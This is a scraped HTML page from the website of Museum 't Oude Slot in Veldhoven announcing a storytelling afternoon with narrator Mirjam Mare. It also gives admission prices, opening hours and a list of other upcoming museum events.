class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/historie/"><span class="w-nav-title">Historie</span></a></li><li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-721"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/organisatie/"><span class="w-nav-title">Organisatie</span></a></li><li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1663"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/doneren-anbi/"><span class="w-nav-title">Doneren/ ANBI</span></a></li><li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1624"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/partners/"><span class="w-nav-title">Partners</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-477"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/links-en-downloads/"><span class="w-nav-title">Links en downloads</span></a></li><li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2717"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/vaste-gasten/"><span class="w-nav-title">Vaste gasten</span></a></li></ul></li><li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-475"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://museumoudeslot.nl/collectie/"><span class="w-nav-title">Collectie</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Collectie Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-2117"><a class="w-nav-anchor level_2" href="/collectie/collectie-volksprenten/?query=*:*&amp;sortBy=random_884&amp;qf%5B%5D=tib_collectionPart_facet:Collectie%20Volksprenten%20Veldhoven"><span class="w-nav-title">Volksprenten</span></a></li><li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2164"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/volksprenten-in-de-media/"><span class="w-nav-title">Volksprenten in de media</span></a></li><li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2163"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/gebruiksvoorwerpen/"><span class="w-nav-title">Gebruiksvoorwerpen</span></a></li><li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2162"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/collectieplan/"><span class="w-nav-title">Collectieplan</span></a></li></ul></li><li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-472"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://museumoudeslot.nl/activiteiten/"><span class="w-nav-title">Culturele activiteiten</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Culturele activiteiten Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-576"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/educatie/"><span class="w-nav-title">Educatie</span></a></li><li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1907"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/evenementen/"><span class="w-nav-title">Uw evenement organiseren</span></a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-478"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/exposities/"><span class="w-nav-title">Exposities</span></a></li><li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1638"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/literair-cafe/"><span class="w-nav-title">Literair café</span></a></li><li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-483"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/locatiehuur/"><span class="w-nav-title">Locatiehuur</span></a></li><li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1637"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/slotmuziek/"><span class="w-nav-title">Slotmuziek</span></a></li><li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3423"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/verhalenburcht/"><span class="w-nav-title">Verhalenburcht</span></a></li></ul></li><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-488"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/trouwen/"><span class="w-nav-title">Trouwen</span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header us-field-style_1 layout_fullwidth iconpos_right"><a class="w-search-open" role="button" aria-label="Zoeken" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://museumoudeslot.nl/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Zoeken" aria-label="Zoeken" value/></div><button aria-label="Sluiten" class="w-search-close" type="button"></button></form></div></div><a class="w-btn us-btn-style_3 hidden_for_mobiles ush_btn_1" href="/contact/"><span class="w-btn-label">Contact</span></a><a class="w-btn us-btn-style_1 hidden_for_mobiles ush_btn_2" href="/doneren/"><span class="w-btn-label">Doneren</span></a></div></div></div><div  class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops ush_menu_2 height_full open_on_hover dropdown_slide m_align_none m_layout_dropdown dropdown_shadow_wide" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:3px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1248"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/"><span class="w-nav-title">Home</span></a></li><li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-1249"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://museumoudeslot.nl/museum/"><span class="w-nav-title">Museum</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Museum Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1250"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/museum-t-oude-slot/"><span class="w-nav-title">Museum ’t Oude Slot</span></a></li><li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1251"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/historie/"><span class="w-nav-title">Historie</span></a></li><li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1252"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/organisatie/"><span class="w-nav-title">Organisatie</span></a></li><li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1933"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/doneren-anbi/"><span class="w-nav-title">Doneren/ ANBI</span></a></li><li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1611"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/partners/"><span class="w-nav-title">Partners</span></a></li><li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1258"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/links-en-downloads/"><span class="w-nav-title">Links en downloads</span></a></li></ul></li><li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1259"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/collectie/"><span class="w-nav-title">Collectie</span></a></li><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-1261"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://museumoudeslot.nl/activiteiten/"><span class="w-nav-title">Culturele activiteiten</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Culturele activiteiten Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1254"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/educatie/"><span class="w-nav-title">Educatie</span></a></li><li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1372"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/"><span class="w-nav-title">Evenementen</span></a></li><li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1260"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/exposities/"><span class="w-nav-title">Exposities</span></a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1630"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/literair-cafe/"><span class="w-nav-title">Literair café</span></a></li><li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1667"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/locatiehuur/"><span class="w-nav-title">Locatiehuur</span></a></li><li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1634"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/slotmuziek/"><span class="w-nav-title">Slotmuziek</span></a></li></ul></li><li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1265"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/trouwen/"><span class="w-nav-title">Trouwen</span></a></li><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1269"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/doneren/"><span class="w-nav-title">Doneren</span></a></li><li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1270"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/contact/"><span class="w-nav-title">Contact</span></a></li><li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1853"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/museum/vaste-gasten/respijtzorg-voor-mantelzorgers-swove/"><span class="w-nav-title">Respijtzorg voor mantelzorgers SWOVE</span></a></li><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1767"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/eenmalig-doneren/"><span class="w-nav-title">Eenmalig doneren</span></a></li><li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1883"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/activiteiten/evenementen/"><span class="w-nav-title">Uw evenement organiseren</span></a></li><li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1814"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/?page_id=446"><span class="w-nav-title">Geheimen van Veldhoven</span></a></li><li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2144"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/volksprenten-in-de-media/"><span class="w-nav-title">Volksprenten in de media</span></a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2152"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/gebruiksvoorwerpen/"><span class="w-nav-title">Gebruiksvoorwerpen</span></a></li><li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2160"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/collectieplan/"><span class="w-nav-title">Collectieplan</span></a></li><li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2807"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/bedankt-voor-je-donatie-eenmalig/"><span class="w-nav-title">Bedankt voor je donatie! &#8211; Eenmalig</span></a></li><li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2821"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/bedankt-voor-je-donatie-maandelijks/"><span class="w-nav-title">Bedankt voor je donatie! &#8211; Maandelijks</span></a></li><li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3260"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/overzicht-van-openingstijden-op-speciale-feestdagen/"><span class="w-nav-title">Overzicht van openingstijden op speciale feestdagen</span></a></li><li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3417"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/verhalenburcht/"><span class="w-nav-title">Verhalenburcht</span></a></li><li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3971"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/vacatures/"><span class="w-nav-title">Vacatures</span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav></div></header><main  id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section  class="l-section wpb_row height_huge width_full"><div  class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:10rem"></div></div></div></div></div></div></section><section  class="l-section wpb_row height_medium"><div  class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="w-post-elm post_title entry-title color_link_inherit">Verhalenburcht in museum &#8217;t Oude Slot met Mirjam Mare</h2><div class="w-separator size_small"></div><div class="w-post-elm post_custom_field type_text beschrijving color_link_inherit"><div>
<p><b>Zondag 21 april is de volgende editie van de ‘Verhalenburcht van Veldhoven’. Van 14.00 tot 15.30 uur kunnen museumbezoekers luisteren naar vertelster Mirjam Mare, met verhalen uit het hoge Noorden. Entreeprijs € 6,- inclusief museumbezoek.</b></p>
</div>
<div>
<p>&nbsp;</p>
</div>
<div>
<p>Mirjam Mare vertelt zoals ze zelf is: expressief, warmbloedig en met veel gevoel voor drama. Ze verstaat de kunst om met minimale middelen een rijkdom aan beelden te scheppen. Afgestudeerd aan de Theaterschool te Amsterdam treedt ze al meer dan dertig jaar op voor congres, bruiloft, theater, bedrijven, jubilea enzovoort, met een keuze uit meer dan 60 verhalen. Haar vertelvoorstellingen zijn belevingen in passie en humor met veel theatrale elementen.</p>
</div>
<div>
<p>&nbsp;</p>
</div>
<div>
<p><b>Over de verhalen</b></p>
</div>
<div>
<p>Zondagmiddag 21 april vertelt ze enkele mythische verhalen uit het hoge Noorden en na de pauze het ontroerende verhaal De Sneeuwgans, naar een novelle van Paul Gallico.</p>
</div>
<div>
<p>&nbsp;</p>
</div>
<div>
<p><i>De Sneeuwgans</i></p>
</div>
<div>
<p>Een visserskind vindt in een wijd uitgestrekt moeras bij de kust van Engeland een grote witte vogel. Hij is gewond en ze pakt hem op. Waar moet ze heen? Ze besluit ermee naar de oude vuurtoren te gaan. Niemand die meer van vogels afweet dan de gebochelde schilder die zich daar heeft teruggetrokken. Dit is het begin van een bijzondere vriendschap en onmogelijke liefde tegen het decor van de Tweede Wereldoorlog.</p>
</div>
<div>
<p>&nbsp;</p>
</div>
<div>
<p><b>Over de Verhalenburcht</b></p>
</div>
<div>
<p>Onder de titel ‘Verhalenburcht van Veldhoven’ werken museum &#8217;t Oude Slot en Vertelclub Veldhoven – kortweg Verve – samen. Zij bieden maandelijks een activiteit aan. De vertelkunst behoort tot het ‘immaterieel erfgoed’: je kunt verhalen niet ‘vastpakken’ maar verhalen worden wel al eeuwenlang verteld en overgedragen. Museum ’t Oude Slot richt zich op materieel erfgoed en volkscultuur.  Vertelkunst is onderdeel van de volkscultuur en vormt dus een logische combinatie met het museum.<b> </b></p>
</div>
<div>
<p>&nbsp;</p>
</div>
<div>
<p><b>Museum ’t Oude Slot</b></p>
</div>
<div>
<p>U vindt het museum aan de Hemelrijken 6 in Veldhoven.</p>
</div>
<div>
<p>Openingstijden: woensdag tot en met zondag van 13.00 – 17.00 uur.</p>
<p class="elementToProof">Entreeprijzen:</p>
<p class="elementToProof">Museumkaarthouders: gratis. Volwassenen: € 6,00. Jeugd van 6 tot en met 17 jaar: € 4,00. Kinderen tot 6 jaar: gratis, mits begeleid door een volwassene.</p>
</div>
</div><div class="w-separator size_medium"></div><div class="w-btn-wrapper align_left"><a class="w-btn us-btn-style_1 icon_atleft" title="Activiteiten" href="https://museumoudeslot.nl/activiteiten/"><i class="fas fa-chevron-left"></i><span class="w-btn-label">Terug naar alle evenementen</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner type_sticky"><div class="wpb_wrapper"><div class="g-cols wpb_row us_custom_b1b715d0 via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p><strong>Datum</strong></p>
</div></div><div class="w-post-elm post_custom_field us_custom_95ebd667 has_text_color type_text datum color_link_inherit"><span class="w-post-elm-value">21  april 2024</span></div><div class="w-separator size_small"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p><strong>Start tijd</strong></p>
</div></div><div class="w-post-elm post_custom_field us_custom_95ebd667 has_text_color type_text begin_tijd color_link_inherit"><span class="w-post-elm-value">14.00</span><span class="w-post-elm-after"> uur</span></div><div class="w-separator size_small"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p><strong>Eind tijd</strong></p>
</div></div><div class="w-post-elm post_custom_field us_custom_95ebd667 has_text_color type_text eind_tijd color_link_inherit"><span class="w-post-elm-value">15.30</span><span class="w-post-elm-after"> uur</span></div><div class="w-separator size_small"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p><strong>Plaats</strong></p>
</div></div><div class="w-post-elm post_custom_field us_custom_95ebd667 has_text_color type_text plaats color_link_inherit"><span class="w-post-elm-value">Museum 't Oude Slot</span></div><div class="w-separator size_small"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p><strong>Adres</strong></p>
</div></div><div class="w-post-elm post_custom_field us_custom_95ebd667 has_text_color type_text adres color_link_inherit"><span class="w-post-elm-value">Hemelrijken 6, Veldhoven</span></div><div class="w-separator size_small"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p><strong>Entree</strong></p>
</div></div><div class="w-post-elm post_custom_field us_custom_95ebd667 has_text_color type_text entree_1 color_link_inherit"><span class="w-post-elm-value">Volwassenen € 6,00</span></div><div class="w-post-elm post_custom_field us_custom_95ebd667 has_text_color type_text entree_2 color_link_inherit"><span class="w-post-elm-value">6 t/m 17 jaar € 4,00</span></div><div class="w-post-elm post_custom_field us_custom_95ebd667 has_text_color type_text entree_3 color_link_inherit"><span class="w-post-elm-value">Gratis: kinderen tot 6 jaar (mits begeleid door een volwassene) en museumjaarkaarthouders</span></div></div></div></div></div><div class="w-separator size_large"></div><h6 class="w-text us_custom_3090c82c"><span class="w-text-h"><span class="w-text-value">Bekijk andere evenementen</span></span></h6><div class="w-grid us_grid type_grid layout_1027 cols_1 preload_style_spinner" id="us_grid_1" style="--columns:1;--gap:-1px;" data-filterable="true"><style>.layout_1027 .w-grid-item-h{}.layout_1027 .usg_hwrapper_1{transition-duration:0.3s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%)}.layout_1027 .w-grid-item-h:focus-within .usg_hwrapper_1,.layout_1027 .w-grid-item-h:hover .usg_hwrapper_1{transform:scale(1) translate(0%,0%);opacity:1;background:#f8f8f8!important;color:#656765!important}.layout_1027 .usg_post_title_1{font-size:1rem!important}.layout_1027 .usg_post_custom_field_1{color:var(--color-content-primary)!important}.layout_1027 .usg_html_1{text-align:right!important;position:absolute!important;right:0PX!important}.layout_1027 .usg_hwrapper_1{border-top-width:1px!important;border-bottom-width:1px!important;border-color:var(--color-content-border)!important;border-top-style:solid!important;border-bottom-style:solid!important;padding:16px 30px 16px 19px!important}.layout_1027 .usg_vwrapper_2{text-align:right!important;position:absolute!important;right:19px!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-4168 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="4168">
		<div class="w-grid-item-h">
							<a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-3/" class="w-grid-item-anchor" aria-label="Verhalenburcht in museum &#8217;t Oude Slot"></a>
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-vwrapper usg_vwrapper_1 align_none valign_middle"><h2 class="w-post-elm post_title usg_post_title_1 entry-title">Verhalenburcht in museum &#8217;t Oude Slot</h2><div class="w-post-elm post_custom_field usg_post_custom_field_1 has_text_color type_text datum"><span class="w-post-elm-value">14  december 2025</span></div></div><div class="w-vwrapper usg_vwrapper_2 align_right valign_middle"><div class="w-html usg_html_1"><i class="fas fa-chevron-right" style="	font-size: 20px;"></i></div></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4137 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="4137">
		<div class="w-grid-item-h">
							<a href="https://museumoudeslot.nl/evenement/tommy-wieringa-bij-literair-cafe-veldhoven/" class="w-grid-item-anchor" aria-label="Tommy Wieringa bij Literair Café Veldhoven"></a>
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-vwrapper usg_vwrapper_1 align_none valign_middle"><h2 class="w-post-elm post_title usg_post_title_1 entry-title">Tommy Wieringa bij Literair Café Veldhoven</h2><div class="w-post-elm post_custom_field usg_post_custom_field_1 has_text_color type_text datum"><span class="w-post-elm-value">29  maart 2026</span></div></div><div class="w-vwrapper usg_vwrapper_2 align_right valign_middle"><div class="w-html usg_html_1"><i class="fas fa-chevron-right" style="	font-size: 20px;"></i></div></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4131 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="4131">
		<div class="w-grid-item-h">
							<a href="https://museumoudeslot.nl/evenement/ova-quintet-speelt-in-museum-t-oude-slot/" class="w-grid-item-anchor" aria-label="OVA Quintet speelt in museum ’t Oude Slot"></a>
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-vwrapper usg_vwrapper_1 align_none valign_middle"><h2 class="w-post-elm post_title usg_post_title_1 entry-title">OVA Quintet speelt in museum ’t Oude Slot</h2><div class="w-post-elm post_custom_field usg_post_custom_field_1 has_text_color type_text datum"><span class="w-post-elm-value">30  november 2025</span></div></div><div class="w-vwrapper usg_vwrapper_2 align_right valign_middle"><div class="w-html usg_html_1"><i class="fas fa-chevron-right" style="	font-size: 20px;"></i></div></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4126 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="4126">
		<div class="w-grid-item-h">
							<a href="https://museumoudeslot.nl/evenement/splinter-chabot-bij-literair-cafe-veldhoven/" class="w-grid-item-anchor" aria-label="Splinter Chabot bij Literair Café Veldhoven"></a>
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-vwrapper usg_vwrapper_1 align_none valign_middle"><h2 class="w-post-elm post_title usg_post_title_1 entry-title">Splinter Chabot bij Literair Café Veldhoven</h2><div class="w-post-elm post_custom_field usg_post_custom_field_1 has_text_color type_text datum"><span class="w-post-elm-value">16  november 2025</span></div></div><div class="w-vwrapper usg_vwrapper_2 align_right valign_middle"><div class="w-html usg_html_1"><i class="fas fa-chevron-right" style="	font-size: 20px;"></i></div></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4122 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="4122">
		<div class="w-grid-item-h">
							<a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-2/" class="w-grid-item-anchor" aria-label="Verhalenburcht in museum &#8217;t Oude Slot"></a>
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-vwrapper usg_vwrapper_1 align_none valign_middle"><h2 class="w-post-elm post_title usg_post_title_1 entry-title">Verhalenburcht in museum &#8217;t Oude Slot</h2><div class="w-post-elm post_custom_field usg_post_custom_field_1 has_text_color type_text datum"><span class="w-post-elm-value">16  november 2025</span></div></div><div class="w-vwrapper usg_vwrapper_2 align_right valign_middle"><div class="w-html usg_html_1"><i class="fas fa-chevron-right" style="	font-size: 20px;"></i></div></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4086 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="4086">
		<div class="w-grid-item-h">
							<a href="https://museumoudeslot.nl/evenement/kerstvoorstelling-door-bkant-in-museum-t-oude-slot/" class="w-grid-item-anchor" aria-label="Kerstvoorstelling door BKant in museum ’t Oude Slot (VOLGEBOEKT)"></a>
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-vwrapper usg_vwrapper_1 align_none valign_middle"><h2 class="w-post-elm post_title usg_post_title_1 entry-title">Kerstvoorstelling door BKant in museum ’t Oude Slot (VOLGEBOEKT)</h2><div class="w-post-elm post_custom_field usg_post_custom_field_1 has_text_color type_text datum"><span class="w-post-elm-value">21  december 2025</span></div></div><div class="w-vwrapper usg_vwrapper_2 align_right valign_middle"><div class="w-html usg_html_1"><i class="fas fa-chevron-right" style="	font-size: 20px;"></i></div></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4065 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="4065">
		<div class="w-grid-item-h">
							<a href="https://museumoudeslot.nl/evenement/jamie-mc-cormack-vertelt-verhalen-in-museum-t-oude-slot/" class="w-grid-item-anchor" aria-label="Jamie Mc Cormack vertelt verhalen in museum &#8217;t Oude Slot"></a>
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-vwrapper usg_vwrapper_1 align_none valign_middle"><h2 class="w-post-elm post_title usg_post_title_1 entry-title">Jamie Mc Cormack vertelt verhalen in museum &#8217;t Oude Slot</h2><div class="w-post-elm post_custom_field usg_post_custom_field_1 has_text_color type_text datum"><span class="w-post-elm-value">19  oktober 2025</span></div></div><div class="w-vwrapper usg_vwrapper_2 align_right valign_middle"><div class="w-html usg_html_1"><i class="fas fa-chevron-right" style="	font-size: 20px;"></i></div></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4053 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-nieuws" data-id="4053">
		<div class="w-grid-item-h">
							<a href="https://museumoudeslot.nl/evenement/samen-naar-museum-t-oude-slot-tijdens-de-museumweek/" class="w-grid-item-anchor" aria-label="Samen naar museum &#8217;t Oude Slot tijdens de museumweek"></a>
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-vwrapper usg_vwrapper_1 align_none valign_middle"><h2 class="w-post-elm post_title usg_post_title_1 entry-title">Samen naar museum &#8217;t Oude Slot tijdens de museumweek</h2><div class="w-post-elm post_custom_field usg_post_custom_field_1 has_text_color type_text datum"><span class="w-post-elm-value">11  oktober 2025</span></div></div><div class="w-vwrapper usg_vwrapper_2 align_right valign_middle"><div class="w-html usg_html_1"><i class="fas fa-chevron-right" style="	font-size: 20px;"></i></div></div></div>		</div>
			</article>
</div>	<div class="w-grid-preloader">
		<div class="g-preloader type_1">
			<div></div>
		</div>
	</div>
